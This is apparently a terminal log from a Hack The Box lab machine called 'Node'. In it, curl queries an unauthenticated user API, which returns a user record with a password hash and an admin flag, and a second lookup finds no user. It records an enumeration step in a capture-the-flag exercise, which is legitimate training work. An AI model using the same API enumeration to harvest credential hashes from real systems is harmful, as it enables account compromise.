 ~/project/HTB/Linux/Linux-Medium/Node at 10:53:32
❯ curl -s 10.10.10.58:3000/api/users/mark | jq .
{
  "_id": "59a7368e98aa325cc03ee51e",
  "username": "mark",
  "password": "de5a1adf4fedcce1533915edc60177547f1057b61b7119fd130e1f7428705f73",
  "is_admin": false
}
~/project/HTB/Linux/Linux-Medium/Node at 10:53:35
❯ curl -s 10.10.10.58:3000/api/users/leshack | jq .
{
  "not_found": true
}
~/project/HTB/Linux/Linux-Medium/Node at 10:53:45
❯